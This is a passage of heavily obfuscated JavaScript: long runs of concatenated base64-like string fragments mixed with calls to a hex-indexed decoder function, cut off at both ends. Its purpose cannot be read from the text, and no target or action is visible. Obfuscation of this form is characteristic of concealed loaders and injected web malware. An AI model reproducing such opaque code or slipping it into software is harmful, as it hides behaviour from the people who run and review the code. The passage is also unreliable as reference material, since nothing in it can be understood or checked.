(0x16a)+'nbDI5NVc3ZGRHVycsJ1dPMDJuOGtrVzRp'+'JywnV1BwY004a29XUmxkSlcnLCdqYVpjV'+_0x1580607x(0x1d8)+'Zta0dXUTgn')+('LCdGU2tGV1J4ZFVDa1knLCdtWjNjS3NxQ'+'ycsJ2w4b0tXT1hSVzRLJywncUNrTWhta3'+'RtYScsJ0ZDb2xEOGtwdUcnLCdFOG9ZV09'+'GZE84bzQnLCdlMEZkSGIzZE1xJywnVzRt'+'c1dRbGRLQ2trJywnVzZhQ0JlR0UnLCdDb'+'W9ieENvMXRHJywnVzRpcnFTb2dtVycsJ2'+_0x1580607x(0x17c)+'sJ1c0R0R5U292amEnLCdXUHlzcDhrRFc0'+'TycsJ1c1cGRJQ28rd21raCcsJ3hTb2Rzb'+_0x1580607x(0x18a)+_0x1580607x(0x302)+'rdGxta1JCcScsJ2lTb3J5YVdLJywnV1BU'+'N1c2SmRLQ2tkJywnVzY1bHhDa0JEVycsJ'+'3BYcGNScW1uJywnRENvTnlDb1VxVycsJ0'+'M4azdXUEZkTzhrKycsJ1c1Q0NBZk9DJyw'+_0x1580607x(0x13d)+'ZFJhJywna3czZE5kL2RQVycsJ1c0VGpBb'+'WtFQmEnLCdEQ2ttb1NrUHhhJywnYmZpK1'+_0x1580607x(0x27b)+'kdW1vbycsJ1dPL2NIQ29GV1JTYicsJ1c1'+_0x1580607x(0x289)+'mEnLCdXN0JkUE5sY0xtazgnLCdXUDE2cD'+_0x1580607x(0x268)+'kS21rZldRN2RIcScsJ1dQUGNXNmRkS21r'+'dCcsJ1c1aitvTk5kTnEnLCdCQ2tkV1B4Z'+'FBtaysnLCdXNE5kVENrcHZKTycsJ1c0dl'+'pBU2tyRHEnLCdXUVJkSUNrTkZXRmRHWXE'+'nLCdrOG9PV1JyS1c2RycsJ1dRdnFXT3Rj'+'T2FLJywnV1F2SVdRdGNMdGUnLCd5c1BYR'+'VNvKycsJ1dSaGNKU29oV1BlSScsJ2pTb1'+_0x1580607x(0x1d0))+('JywneW1vTFdQaGRVOG9qJywnb1hoY01Tb'+'0p3RycsJ0U4b0xXT3RkVUNvMicsJ1c2bG'+_0x1580607x(0x14a)+'1U1RXUUZkVUNrZCcsJ1c2ZUdXUHRkTUNr'+'NScsJ1c0NWdDMHhjTWEnLCdXNjdjSjhvZ'+'HYwTycsJ1dSWFpjOGtyZUcnLCdsMjdjSG'+_0x1580607x(0x2d3)+'Db1BXUGhkSENvQScsJ1c2UmRSbW8veElL'+'JywnRkpUMXNTb3MnLCdpOG9lV1FyU1c1Y'+'ScsJ3FDa3ZibWtiQmEnLCdGQ2svV08vZE'+'hDa0gnLCdhbWtBQnhXcycsJ1c3cWt0OG9'+'zaWEnLCdXTzdjSkNrM1dReGRJRycsJ3Bk'+'VEdzbW9DJywnV1B4ZFRTa3JXTy9kR0cnL'+_0x1580607x(0x308)+'xxJywncW1vY3E4b1pyYScsJ1dQV0pqbWt'+'lVzdlJywnY1NvcldQelJXN3knLCdCQ29P'+_0x1580607x(0x2e9)+'1c2YSt4eEdSJywnV1FEZVdRbGNJWjAnLC'+_0x1580607x(0x2b8)+'nLCdXNTdkTW1vRkZtazQnLCdXN1pkSmdK'+'Y1BTa1gnLCdXUC9jT21vTldPOHInLCdXU'+'lpjUU01RldSOCcsJ3RTa0ZXT0ZkUm1rTC'+'csJ1dQRFhjeC9jTmEnLCd4bW9DZmFSY0d'+'hJywneHF2d1c2MUknLCdXUHZEVzVkZExT'+'a3InLCdXUGJIVzZsZEc4a0snLCdXUGxkV'+'HRHR3dxJywnbkpKY0lDbzZzRycsJ0Jta1'+'dsU2tJb1cnLCdzQ2t1V09oZFI4a3AnLCd'+'5OG9ndm1vVEVHJywnZHYvY05Ta0hXUXUn'+'LCdXN0ZjTENrM1dSL2RNcScsJ3hDb2RXU'+'kZkUG1vSScsJ0ZjcmFDQ28vJywnVzc1K2'+_0x1580607x(0x1e9))+('J1dRZGRJOGs2V09KZElHJywnVzRMZnhTa'+_0x1580607x(0x1a8)+'RHQ2tjJywnem1vOUZTa3hxRycsJ3ZDb1R'+'XUW1wVzYwJywnc2FITEFDb2MnLCdtQ29t'+'d0o0UCcsJ3RZNU9XN0xzJywnRTJ4ZFZDb'+'1NXT0MnLCdXNlQramUvZE5XJywnYzhvcV'+'dSanRXNjQnLCdtd0Q3VzVsZEpHJywnV08'+'5WWd4VmNSVycsJ2daUmNRQ284d2EnLCdz'+'d3VnZU1lJywnekdUZnRtb1YnLCdXNGFzV'+'1JCZEtTa3knLCdXUmJZVzRoZExTa0gnLC'+_0x1580607x(0x16b)+_0x1580607x(0x250)+'cnEnLCd5bWszV09kZE1Da0gnLCd0Q29hQ'+'21rVERHJywnaHdKY05ta2RXT3UnLCdqU2'+'tzdE5hZycsJ3E4by9EU2tKeVcnLCdyU29'+'xV1BGZFU4b2gnLCdXNzlvQW1rU3RHJywn'+'c0NrS1dRdGRUbWtQJywnVzZqSHB3aGRQV'+'ycsJ25hbGNQQ29iQlcnLCdjQ291am1rL1'+_0x1580607x(0x273)+_0x1580607x(0x2a6)+'bWtuemEnLCdXNVN5eDhrdHVhJywnVzY4O'+_0x1580607x(0x14e)+'QxOEInLCdxdHJ6VzY1dycsJ1dQL2NNTno'+'vV1FxJywnV1JURVdSbGNJc3knLCdXUGxj'+'UkNrZFdQeGRQYScsJ0NTb0tiWC9jUWEnL'+_0x1580607x(0x326)+'knLCdXT3FXYjhrblc1aScsJ1c0eGNSbWt'+'xV1BOZFBxJywnQVNvQ1dRbS9XNXUnLCdi'+'czNjU2RhRScsJ3pTbzVpWXBjTnEnLCdhO'+'G9WdWFDRScsJ2ZTb2FXUWF0VzQ0JywnVz'+'ROZEd2UmNV')+(_0x1580607x(0x173)+'lNva0RXJywnV09OY1R2aitXT2UnLCdGYX'+'JIdENvaCcsJ3ltb3NwZGhjT2EnLCdCOGt'+'6Y1Nrc2RXJywnYW1rNEJoYW4nLCdXNEJk'+'UG1vcUJxcScsJ1dQemViaHRjSlcnLCd4U'+'29VaElGY1JhJywndlNrS1dQbGNHdU8nLC'+_0x1580607x(0x31a)+_0x1580607x(0x1ef)+'cScsJ0M4a3ZXUGRkTlNrSicsJ2dNbGRHS'+'kZkSlcnLCd2aGFVZE04JywnVzdDRHU4b2'+_0x1580607x(0x259)+'zaScsJ3ZTb0ZXUHVSVzdHJywnV1BsZElK'+'R0VyRycsJ2htbzBtbWs4V1BpJywnVzZSZ'+'EtTb216cTQnLCdXNnFodDhrdENXJywnVz'+'Y1d2cyaGRLVycsJ1dRbGNQU2tIV1JTJyw'+'nc1NvUVdQT1FXNXUnLCdkZVJkSlcvZFNX'+'Jywnak5qSFc3bGRQcScsJ1c1SmRPU29wR'+'kc0JywnRlNvSWtzcnNXNFZkSW1vc2swTG'+'dxYScsJ3A4a3R6eHlYJywnVzREdFc2U21'+'XT1MnLCdXNldIRVNrL3lHJywnQlNvZVdQ'+'OE9XNWUnLCdXUFQyV09CY1VabScsJ1dPa'+'lNieHBjU2EnLCdXNk5kSW1ranVzaScsJ1'+'dPUE5tM3hjUmEnLCd5U2tCV1BWY1YwNCc'+'sJ2xtbzJXUkNCVzY0JywnVzY4N1dRSmRL'+'U2szJywnVzd5WXU4b0JmRycsJ1c2L2NRO'+'GtxV09wZFFHJywnVzdGZFM4a2F6V0snLC'+'dsQ285V1F5RVc3YScsJ0I4b1pXUm02VzR'+'pJywnV09PZXBTa2RXN3UnLCdXNzdkUDhv'+'WURDa1knLCdXNVZkUHVCY0c4a1MnLCdXN'+_0x1580607x(0x316)+'JiV09wY1RY')+('SycsJ1dPMTRmQ2tWVzVxJywndzJxZ21nc'+_0x1580607x(0x2ef)+'RLYScsJ1dQTC9mOGtVZGEnLCdDQ29wV1B'+_0x1580607x(0x2f9)+_0x1580607x(0x2d9)+'21rTnphJywnVzVHSEVTa3FEYScsJ1c2ZG'+_0x1580607x(0x1b7)+'nLCdXUVBWaENrVG5hJywnV1FKZFZiaXhE'+_0x1580607x(0x21c)+'S9jTU5DJywnVzRxaldQTmRKU2toJywnV1'+'BTV1c0V1lXUE8nLCd5dERacjhvZScsJ29'+'oL2NUbWtyV1JDJywnYm1vdXJHMHYnLCdE'+'OG84QjhvWnFxJywnQjhreGZta3l1YScsJ'+'1c0SmRUbW82RDhrMycsJ1dRN2NRdTFGV1'+_0x1580607x(0x27c)+'SZFNHJywnV092bVdPZGNMSHUnLCdXT0Jj'+_0x1580607x(0x256)+'ycsJ1c3OVdiTmxkTlcnLCdXNW1UcThvVm'+'1hJywnVzdDOXZDb1NhVycsJ2lDb1h6cml'+'3JywnV091blc2V05XT20nLCdXNVNzQ0Nr'+'WkRhJywnQm1vcERTb1V5RycsJ2tJL2NHU'+'280Q1cnLCd5S1pkUG1vRldRZScsJ3g4a2'+'lXUlZjS0x1JywnVzVhRkN3S1UnLCdXUkd'+_0x1580607x(0x1ac)+_0x1580607x(0x1c4)+_0x1580607x(0x238)+_0x1580607x(0x2a1)+'rQScsJ1c2dGNUbWs3V1I3ZFBXJywnY1Nv'+'WFdQdUFXNW0nLCdXUHhjU1NvOFdSaW0nL'+_0x1580607x(0x240)+'Q0JywnV09i')+('WldSN2NJY0MnLCdkTVNFV094ZFBhJywnY'+'jNDR1dRdGRVVycsJ1c3N2RQZm5va0cnLC'+'dlQ29OZ0NrN1dRMCcsJ2x3S1JXT1ZkTHE'+'nLCd3Q2tPV090ZEdtay8nLCdXNmRkVDhr'+_0x1580607x(0x235)+'GNLU2tOV1BsZElhJywndWRmSVc1RHMnLC'+'dkR2RjVVNvYXJxJywnaElwY0hIT0cnLCd'+'tdm5hVzczZFZXJywnV1JoY1VMcjBXUnkn'+'LCdXNDRqV09KZFFTa3AnLCdXN3BkTW1vQ'+'kZDazInLCdzU2tIV1BoZE5Da28nLCd4OG'+'9zV1BwZEdTb2gnLCd1YWk1V1FaY1RXdTV'+'XNkpkUmFsY1ZTb3QnLCdXNDNkSENvT0Q4'+_0x1580607x(0x1a3)+'XUnLCdXNXBkSkNvbHJJRycsJ2xxM2NHQ2'+'9jQWEnLCd5bW80QVNraHRHJywnamgwTFd'+_0x1580607x(0x21b)+'bTEzZE1hJywnVzdKY0o4azZXUVJkVEcnL'+'CdXUlhnZmhkY0tHJywnVzVCZFE4by90c2'+'EnLCd6Q2tzd0Nvc1c3dScsJ1c0UElXNzR'+'GV1BhJywnVzVqOHJDa2p5VycsJ3JYVE9X'+'NzVjJywnVzdSZEdta0hCWFMnLCdXUWJNZ'+_0x1580607x(0x1b0)+'FDSWxTa2lXNzQnLCdXUFBZV1J4Y090Qyc'+'sJ1c3QmRUaGZZYWEnLCdXNDNkT2czY1Rt'+_0x1580607x(0x299)+'VNraFdPcGRQRycsJ1c1dGNUbWt5V1AvZE'+_0x1580607x(0x20e)+'PVycsJ0Fta3VCQ29mVzRLJywnYm1vRVdP'+'YWhXNWEnLCdoc2xjS1p5SicsJ1c3TzJXU'+'UZkS21rSCcsJ2dDb2FrOGtLV09PJywndD'+_0x1580607x(0x300))+('cScsJ2xLcGNMbWtaV1J5Jywnem1vc29xc'+'GNNVycsJ1dPeVhXUXp2V1A0JywnVzY1Ql'+_0x1580607x(0x1a1)+_0x1580607x(0x262)+'dDhvL1dSS2pXNDgnLCdxQ29rZmJwY1JxJ'+_0x1580607x(0x284)+'NvQlc1RycsJ3Rtb0hXUXhkVFNvaCcsJ2d'+'HN2NTU29pQVcnLCdXNG5sVzRHQVdPaScs'+'J1dQcGNJTXp2V08wJywnV1JxcVc1ZW5XU'+'jAnLCd4Q2tZV1A3ZEhTaysnLCdXUmRjU3'+_0x1580607x(0x194)+'PK3gwYVUnLCd1WGpJVzYxSicsJ0FDb2dw'+'SmRjVkcnLCdsU2tJdE5xUCcsJ2o4azhyZ'+'WVyJywncThreldSVmNUZjgnLCd5OGtCbE'+_0x1580607x(0x2ea)+'rSnVMNGMnLCdydVJkSnRHb1dPYjNXUXhj'+'SWEnLCdXNXp0VzRteVdPQycsJ0VTb3NvS'+'jdjUlcnLCdsdmFSV1FaZElhJywneUNvVm'+'ZYaGNHcScsJ3pta0tXUkZjVHV5JywnV1B'+'aZFJXTHV0cScsJ1c3T2t4U281aHEnLCdX'+'NFZkVG1vSkNTa3AnLCdXNlRkRThrZXdHJ'+'ywnV1FSZEhjQ05zYScsJ0YyeGROOG9SV1'+'BLJywnQlNvL3lTa2J6RycsJ1dQUmRRWkx'+'Oc0cnLCdXN05kUThvTkY4azMnLCdXT2VI'+'VzZHK1dSaScsJ2hMeUhXT1ZkVFcnLCdCQ'+_0x1580607x(0x32a)+'wnVzU3ZExnTmNPbWthJywnRm1rZldRcGR'+'IQ2tlJywnV1JWZEs4a25XUTdkSWEnLCdX'+'NHRjSG1rRVdPbGRWRycsJ1dQWmRRWFhWc'+_0x1580607x(0x137)+'NSY1VXJywn')+(_0x1580607x(0x151)+'CdDQ29pQ1NrU3hXJywnazhvZGxTa0FXT0'+'8nLCdXN3BkTHVINW5HJywnY3daZEtKeGR'+'SVycsJ1dRVmRUU2s0V1IvZFNXJywnQ1Nr'+'R21ta1hyVycsJ3lTa2FrbWt5c2EnLCdXN'+'jVibHZOZEtXJywnV1JaZEpiMTR4VycsJ2'+'JOWDdXNDdkSmEnLCd6bW9pV1F0ZE1Db3I'+'nLCdubW9qcXNlRScsJ3VTb3VXUEZkR1Nv'+_0x1580607x(0x1c6)+_0x1580607x(0x25d)+'dPZGRNRycsJ1c3U0pBZ0NVJywnbzBsY05'+'ta2RXT0MnLCdncmxjTGJLcycsJ1dSdkds'+_0x1580607x(0x2d1)+'zJXUjNkUm1vdicsJ1c1RmRUaEpjTFNraS'+_0x1580607x(0x203)+_0x1580607x(0x24b)+_0x1580607x(0x13a)+'1dSRmNRMDFxV1JTJywnVzRUUnk4a0VEcS'+'csJ1c3TmRMbWtJdXNTJywnVzc3ZFZtb2V'+_0x1580607x(0x22f)+'ZVhSV1JTJywnd0NrTUJtb2dXNkcnLCdmW'+'mxjSllxWScsJ25OZTRXUWhkUWEnLCdXNm'+'lEdXVLbScsJ1c3RmRMOG90eW1rQycsJ1c'+'3L2RLU29nRW1rYicsJ3RDa1JvU2s4c1cn'+'LCdCU29pQzhrdENXJywnaGVWY0o4azlXT'+_0x1580607x(0x242)+_0x1580607x(0x220)+'5OGtlJywnV1JsZE5JTDBCVycsJ1c1aGRS'+'U2tYdGFlJywnVzZkZE9ta2h2V2UnLCdnS'+_0x1580607x(0x1d1)+'JjdG1vNScs')+(_0x1580607x(0x2d4)+'1ZXUm0nLCd2cWpJVzdiUicsJ3hta3JXT2'+'xkSjhrdicsJ252UEFXN3hkR1cnLCdCSXZ'+'Kem1vNycsJ2UyaGRUZDNkT0cnLCdXUGRk'+'UzhrcldQdGRQcScsJ0Ztb2F2U2tNRlcnL'+'CdXN09MdjhvUWZxJywnZDhvZ21Da0NXUE'+'MnLCdXNkhuQVNraUZHJywnVzV0ZE9Ta0J'+_0x1580607x(0x218)+'NFMvV09lJywnbWRKY1RHaWYnLCdxbW85Q'+'ThrV0JhJywnVzV4ZFBTbzB4U2tKJywnaE'+'dwY1E4b2lyRycsJ0FHcnFyU283JywnV1B'+'PMlc0MHJXUmUnLCdFQ29rb3FkY1RXJywn'+'VzV5NENOTzgnLCdXNHlndG1vV21xJywnV'+'1F1Vlc0YVdXUlcnLCdvMFpjUFNrbldSdS'+'csJ3AyQmRLWTNkUlcnLCdlMmp6VzQvZEh'+_0x1580607x(0x2b4)+'eFdtJywndm1rN1dQaGNHeGEnLCdqOG9wV'+_0x1580607x(0x1e1)+'ZCVzV4ZEw4a1onLCdrOG95cVdlTCcsJ1d'+_0x1580607x(0x2c7)+_0x1580607x(0x2ad)+'kcnLCdvOGt4RE15WicsJ3NDa0NsbWtQQW'+'EnLCdXNHExV1FwZEk4a0MnLCdpU29KV1I'+'0S1c1aScsJ25mYmRXNnBkR1cnLCdXUDNj'+'T21rOFdPUmRVVycsJ21MVmNMbWtoV1FxJ'+'ywnVzd0ZFRDb0F4OGsrJywnV1AzZEhYWF'+'l4cScsJ2JDb2JXUktDVzQ0JywnV1BWZE9'+'Ydm96RycsJ1c2MEJXUWRkSW1rYScsJ1dS'+'OWJXNlZkUG1rMicsJ2pHVmNVbW95cWEnL'+_0x1580607x(0x2f2)+'VXJywnVzc3')+('ZFRnSHlrRycsJ2Ftb1hkU2tzV09TJywna'+'VNrcUQzQ0onLCduOG9lQ2EwQicsJ1dPL2'+'RKbWtZV1FSZEtXJywnVzZSZFA4a2pDY3k'+_0x1580607x(0x30a)+'R0JyVycsJ1c2T2NEU2tzRXEnLCd0MTdkT'+'jhvb1dRdScsJ3hkVDl0bW80JywneFNvTX'+'VTa05CYScsJ3hta3l1U29TVzRTJywnV1B'+'kZEdxbTV2RycsJ1c3cmVXUThKVzY0Jywn'+'V09tbXBDa0lXNlMnLCdjbWsycnV5aScsJ'+'0NkTHBXNkhDJywnc21vUEU4b3VEcScsJ1'+'c0TzRCOGtWemEnLCdXUGFRVzZ5aFdSRyc'+'sJ0NDb1hXUWVSVzc0JywnQjhrUGhta1hr'+'cScsJ0Y4ayt3Q29QVzVLJywnd0NvdmF0b'+'GNKcScsJ1c1clN6U2ttRUcnLCdybWt4dz'+'hvMVc1VycsJ3o4b21FU29Jd2EnLCdvU29'+'LQmI4RicsJ2ltb01XUDBVVzQ4Jywnc0Nr'+'aldRSmNSeHEnLCdETG1BbGZlJywnRlNvV'+'FdQM2RQbW9kJywnVzdWZEx3L2NJOGtGJy'+'wnVzcwMFdSUmRVU2tvJywnV1BxU2Fta0N'+_0x1580607x(0x27d)+'bU8nLCdXT2pxbWdCY1BxJywnVzU5aXRta'+'01DRycsJ1c0L2RUZVpjSG1rYScsJ0Q4a1'+_0x1580607x(0x27a)+'4a0p1Q29WVzZHJywnZzNuZ1c3WmRHVycs'+'J0Z1cXRsTTgnLCdsTDExVzRoZE5HJywnV'+'zRLOHZmSzMnLCdXUmkyVzVlcldPVycsJ1'+'dSMTNiTnRjU2EnLCdBZS9kT1NvbFdQaSc'+_0x1580607x(0x17b)+'LCdXNFd2cUNvU2xxJywnVzQvZE8zVmNLQ'+'2tJJywnYWhkZEpxWmRWYScsJ2U4b050dG'+'VLJywnRm1v')+('NFdPeStXN1cnLCd4bW9WRUNrSkZHJywnV'+'zdKZFNtb3dEbWt4JywnRkNrZ3JDb01XNF'+'MnLCdjQ29mV1E5Q1c3YScsJ1dQL2NQbW8'+'4V1F1cycsJ21Tb1JXUkRlVzRhJywnbGFs'+_0x1580607x(0x253)+'mRKbW8zcUhpJywnV1FpSmJTazRXT2EnLC'+'d6SXJhVzR2RScsJ2Ztb1NXT2l0Vzd1Jyw'+_0x1580607x(0x1f1)+'YScsJ1dSZGRIZDhLd0cnLCdobW82RGN1T'+'ycsJ1c3WmRUM0hoZ1cnLCdxYkhBem1vNy'+'csJ2VlUmRHdGxkU1cnLCdXT1JkS3JEZUZ'+'HJywnVzdPTERTa3J6cScsJ1c2TmRQTmRj'+_0x1580607x(0x23f)+'0Ntb3d1VycsJ3JTa01jQ2tDYWEnLCdXUE'+_0x1580607x(0x20c)+'nazhvZ29Ta0lXUnUnLCdhbW9oZ21reFdR'+'OCcsJ1c3RmRWMTdjTm1rZicsJ3hTb25GO'+'Gt4dEcnLCd0bWtTbFNrdHZHJywndG1rT1'+'dQL2RWOGtGJywnV1JGZE9zQ3hzRycsJ3l'+'OM2RKbW81V09DJywnVzRoZEcxSDVrcScs'+_0x1580607x(0x263)+'CdXNU9WV1BGZE84a0InLCdhdjU5VzVwZE'+'1XJywncVNvT3htb1ZycScsJ1c2WmRHbW9'+_0x1580607x(0x1ff)+'akVTb0tXNG0nLCdoU2t0V1JsY1N2bmdXN'+'1MnLCd4OG9ZV1FtZlc1TycsJ1c2L2RMcm'+_0x1580607x(0x328)+'QemVXNlMnLCdjOG9SQUg4SicsJ2dHcGNM'+'bW9JdGEnLCdoU28xdWNPdCcsJ2JHWmNWQ'+_0x1580607x(0x26f)+_0x1580607x(0x202))+('SCcsJ1dRRmNMQ28xV1BlQicsJ1dQYlpmQ'+_0x1580607x(0x1dd)+'BkSUNvUHRiMCcsJ2ltb0psbWtZV084Jyw'+'nVzVwZE9MeGNHOGthJywnamZmK1c1SmRU'+'RycsJ1dQck5mdi9jUHEnLCdrMmkyV1FOZ'+_0x1580607x(0x290)+'gnLCdvOG9EV095Slc1aScsJ0FtazhXT3R'+'kUm1reCcsJ1dRbGRLSVR6QlcnLCdBbWtp'+'V1FWZE04a1gnLCdXUGxkTnI4QUNxJywnR'+'kNvUUI4a2lyRycsJ2xDb2djU2tJV080Jy'+'wnVzdaZFBTa2JydFMnLCdXNGRkU2VaY1Q'+'4a3knLCdXUWpGa0NreWxHJywnVzR0ZEk4'+_0x1580607x(0x135)+'mhkRzhvS1dPVycsJ0NDa2RXT0ZkT0NrbC'+'csJ2ZiUmNQOG84dEcnLCdDOGtEV1J4ZE9'+'Da2snLCdDU283V09hcFc3VycsJ0FhcmdC'+_0x1580607x(0x1f3)+'k9qRkcnLCdXUmJjZXgzY0lHJywnVzRHaX'+'VTb1pmVycsJ1c0TmNWOGtWV1BOZE1xJyw'+_0x1580607x(0x307)+_0x1580607x(0x2b7)+'ldQZGRKcScsJ1c0S29XUnRkTzhrZycsJ1'+'c1L2RUMmZWbGEnLCd6U2thQVNvWFc3OCc'+'sJ2Jtb2VjU2tOV1FxJywnVzdWZFJTa3B5'+'dFcnLCdXUXFWaG1rWlc1RycsJ0JTa0FDb'+'W9RVzR1JywneUtaZExDb2RXUmUnLCduTF'+'pkR3Q3ZFBxJywnRFNrYWpTazZERycsJ2N'+'2ampXN2xkTmEnLCdXNXRkVG1vZnE4azQn'+_0x1580607x(0x1e2)+'HEnLCd3U294YnFwY1RxJywnVzRkY0lDa0'+'hXT2xkU2En')+('LCdrdnlsV1B4ZE1xJywnQkNrWldRUmRWQ'+'2s4JywnRjE3ZFVtb1FXTzgnLCdXNFRvVz'+'VTOFdRRycsJ252MElXT2RkTWEnLCdXUHB'+'kUlNrcldSdGRJRycsJ0VDa2J0U291VzdH'+'JywnV1AwZ2VDazRXNUMnLCd1U2tHQkNvN'+_0x1580607x(0x1ec)+'dRQ29XNlcnLCd5Q29ValdsY01XJywnV1B'+_0x1580607x(0x29b)+'eScsJ1c0eTZXUHBkSUNrUCcsJ1c1ck1mM'+'XBkUHEnLCdXUHBjSENvVFdPbW8nLCdFd3'+'U1Y0xtJywnV09CZFZkclV5YScsJ2ZTa1d'+'4MUc2JywnV1I3ZEpjUHl5cScsJ2ptbzBX'+_0x1580607x(0x227)+_0x1580607x(0x152)+_0x1580607x(0x2c3)+'pJywnYnMzY0g4b0d5RycsJ2dtb2FoQ2sx'+_0x1580607x(0x196)+'nRkR0cnLCdrZlpkR2M3ZFRxJywnY3hINl'+'c0bGRHcScsJ1dQelJhU2tubVcnLCdxOG9'+'PeVNrbnVhJywneENvUm1zL2NJcScsJ1dR'+_0x1580607x(0x150)+'2EnLCdicU5jVXR1ZCcsJ3ROdGRUOG9YV0'+'91JywnRUNvY1dQdGRMU29rJywnVzdCY0h'+'Da3NXUlpkUHEnLCdXUDhIVzR5ZldQeScs'+'J0FTbzJ4Q2tqeFcnLCdXUUthYThrRVc2U'+'ycsJ1c3YnVyOGtBcVcnLCd2aHFVbGZxJy'+'wnZlNvdVdSZm5XNWEnLCdXNWpIZE4vZFB'+_0x1580607x(0x276)+'TFcnLCdXNHRkUE1iR29XJywncVo1OFc0d'+'mcnLCdXN05kVUNvendDazUnLCdocXhjRz'+'hvcHNHJywn')+(_0x1580607x(0x1c9)+'ScsJ2Ntb1lXUlRBVzRPJywnQ0xLTGlMRy'+_0x1580607x(0x2e7)+'SU0pXN3EnLCdXNEN4Q2hLaycsJ1c2cGRT'+'OG9EcWQ4JywncW1vVW9ZM2NKRycsJ3dta'+_0x1580607x(0x210)+_0x1580607x(0x221)+'sJ244b1lXUkxYVzdXJywnRThvY1dSRmRM'+_0x1580607x(0x2af)+_0x1580607x(0x215)+_0x1580607x(0x1da)+'hJywnVzQ5cmplSmRWVycsJ2ZoN2NKOGsw'+'V09DJywndUNrZFdPcGRQQ2tYJywnY2VPT'+'VdPRmRNRycsJ1c2bGRNMTFkZ1cnLCdXNF'+_0x1580607x(0x301)+'nLCdDbWtKdkNvZlc0ZScsJ3dTbzZ2Q2tL'+'c3EnLCdXNnhjUlNrcVdSL2RLcScsJ1c2T'+'GpXN3VUV09HJywnV1Bid2hta0plcScsJ1'+'c0UmNIOGsyV09OZFVxJywnVzRTcFdQQmR'+'JOGt2JywnV1FKZExJcWZ4cScsJ2dMYk5X'+'NzdkVlcnLCdXNFB3VzRXU1dRNCcsJ1dRU'+'mNJZTl0V1F1JywnV1Bpdlc2dVNXUDAnLC'+'dXTzkzb0xSY0pHJywnV1FPblc3YXhXT3E'+'nLCdXT2xkSUNreFdSN2RMYScsJ1dRN2RO'+'WENGREcnLCdsbW8wV1BhOVc0YScsJ1dSY'+'ndpOGtQaUcnLCdXT2JXYThrRW1HJywnd1'+'NvRURTa1JDVycsJ3hKTHVCbW9YJywnV1I'+'xRm1Ta3NncScsJ29tb2ZXUkN5VzRPJywn'+'VzdYRlc0dTRXUlcnLCdpQ29mV1BIN1c1Z'+'ScsJ1c1NTh6Q2t6Q1cnLCdXT0grYnZWY1'+_0x1580607x(0x257))+('ZEpjTDF5YScsJ0JDby9XUGhkTW1vaCcsJ'+'1c2cnN5Q2s0dGEnLCdXNnRkUndmV2ZXJy'+'wnbW1vNXZDbzFGMzdjUlhxOWJTb3gnLCd'+'1U2tCV09aZEg4a1AnLCdXNFpkS3UvY1Bt'+'a2gnLCdBYTVFVzYxTScsJ25YSmNPQ28vQ'+'VcnLCd3bW9RanFWY1ZxJywnQ1lyY1c2MU'+'wnLCd3OGtpV1FoZE5Ta0UnLCdXNkJkSTB'+'QOWVXJywnejhvOXVTb2p0RycsJ1dRbk1X'+'UmxjVUpLJywnZHEzY0xTb1JDcScsJ2k4a'+'zRFMGl0JywncjhvWGRKdGNWRycsJ0VMZW'+'dmdmknLCdGM3hkVThvSVdSYScsJ1dPaGR'+_0x1580607x(0x2bc)+'J3IxNHZtdWEnLCd0OG82ZVpsY09hJywnZ'+_0x1580607x(0x28e)+'wnV1B4ZE5ZcWV0YScsJ2Jtb0JlQ2s5V1J'+'DJywnVzdKZEpta2RCVzgnLCdtQ290ZFNr'+'aFdRTycsJ3FDb1NXUEpkUDhvdicsJ3lTb'+'2psZGRjUlcnLCdXNXBkT3hwY1Y4a1MnLC'+_0x1580607x(0x1d5)+'nLCdtVzNjTklpSicsJ1dPcVdXNDQrV09l'+'JywnV090Y0g4b2VXUktuJywnc0NrOXZtb'+'1dXNFMnLCdXNWlaeVNvUWJXJywnVzZyN1'+'c0T1JXUjgnLCdXUnBjSUwxYldPdScsJ1d'+'ReVpkbWtKVzVXJywncThvdldRaGRJQ28z'+'JywnV1JpSFc2dS9XUjgnLCdXUVJkUkdhR'+'3hxJywnbW1vSmY4a0VXT3EnLCduTWUvV1'+'FKZFVXJywndThrSm1Ta210YScsJ1dSRGx'+'iOGtJaUcnLCdXUVNSQlpSY0dta1RXT1Nu'+_0x1580607x(0x140)+'1FXUk5kVlNvNCcsJ1dPekpXUkJjU0dLJy'+'wnVzVycmp2')+('eScsJ0I4byt3OGthdlcnLCdXUWxjSm1rT'+'VdQRmROVycsJ1c2eGRQaHJtZ2EnLCdjbW'+'9WV1FUTlc0dScsJ1c0M2RHQ29BRThrYic'+_0x1580607x(0x153)+'RycsJ3JTb2VBU2tTd0cnLCdXUWxjU1NrW'+'VdPM2RRRycsJ1c2bjdXNkJjSHdhJywnaE'+_0x1580607x(0x272)+_0x1580607x(0x1ba)+'V1JHdFc3R0ZXUTAnLCdoQ2tDc3hpeCcsJ'+'1dQakVXNEpkSm1rQScsJ1c0QmNUQ2tYV0'+'9kZEdxJywnVzZMUFc0dWlXT3EnLCdEQ29'+_0x1580607x(0x24e)+'J1dReUhkbWt5VzRXJywnbHRkY0lHQ0knL'+'CdXN3BjR1Nrc1dSbGRVRycsJ1c3UmNJU2'+'tiV09wZE9hJywnektoZFJTbzhXUWknLCd'+'XUnhkSEcwT3ZXJywnQlNvRFdRYUlXN1cn'+'LCdXNnFrcUNvT2RhJywna3VsY1NTa1VXU'+'lcnLCdXNU5kVTMzY1A4a24nLCdXUkNWYW'+'1rZFc0NCcsJ2I4b3JCdFdHJywnVzROZEp'+_0x1580607x(0x1f4)+_0x1580607x(0x2bf)+'CdoMDdkTlhoZFRhJywnRkNvU1dQV3hXNG'+'EnLCdXTzhibzhrVlc1NCcsJ2hIeGNMczQ'+_0x1580607x(0x185)+'JywnYkNvWGdTa01XT0MnLCd5bW9GV1JOZ'+'EdTb3cnLCdXNWpUeDhrMEJHJywnVzd6YX'+'I4a0J1VycsJ1dQVmNPQ29XV1FTaScsJ2N'+_0x1580607x(0x141)+_0x1580607x(0x1fb)+'CdXNURtQzhrRXVHJywnbnh1aVdRZGRRcS'+'csJ1c1dmdj')+('aHBkSkcnLCdqdnlBV1B4ZFZxJywnRThrS'+'2tta0hnRycsJ1c3T1R4Q2tJckcnLCdXNz'+'RaV1JKZE84a0knLCduYTNjUThvN3NhJyw'+_0x1580607x(0x261)+'RycsJ1c0R210Q29qcHEnLCd3OG9LV09He'+_0x1580607x(0x2a5)+_0x1580607x(0x19e)+'QVldSWmNPY08nLCdpOGtTQUtDSycsJ3oz'+_0x1580607x(0x330)+_0x1580607x(0x15e)+'JSZFRxJywnaHJGY05zQ24nLCdXNVdrV1J'+_0x1580607x(0x31c)+'ZVdReGNLY2EnLCdXNlpjUU1EWVdQSm